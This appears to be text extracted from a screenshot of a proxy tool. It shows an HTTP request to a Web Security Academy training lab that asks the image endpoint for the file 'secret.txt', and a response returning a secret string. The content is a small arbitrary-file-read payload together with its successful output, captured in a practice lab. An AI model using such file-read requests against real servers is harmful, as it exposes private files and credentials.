 Request
Pretty Raw Hex \n
1 GET /image?filename=secret.txt HTTP/2
2 Host: 0a03004204b863f283ea232500a800b7.web-security-academy.net
3 Cookie: session=nY4GkJlB1Q4s4VKquUz8oInySu0yq6kT
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a03004204b863f283ea232500a800b7.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-4t5UEb
7